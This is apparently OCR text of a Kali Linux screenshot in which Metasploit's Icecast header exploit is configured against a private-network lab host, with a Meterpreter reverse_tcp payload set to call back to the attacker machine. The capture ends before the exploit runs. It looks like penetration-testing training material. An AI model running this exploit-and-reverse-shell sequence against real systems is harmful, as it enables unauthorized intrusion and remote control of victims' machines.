 3
10:04
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Network adapter names can be used for IP options set LHOST
eth0
=[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1273 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
usemsf6 > use exploit/windows/http/icecast_header
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > set RHOSTS 192.168.50.5
RHOSTS => 192.168.50.5
msf6 exploit(windows/http/icecast_header) > set RPORT
RPORT => 8000
msf6 exploit(windows/http/icecast_header) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > set LHOST 192.168.50.10
LHOST => 192.168.50.10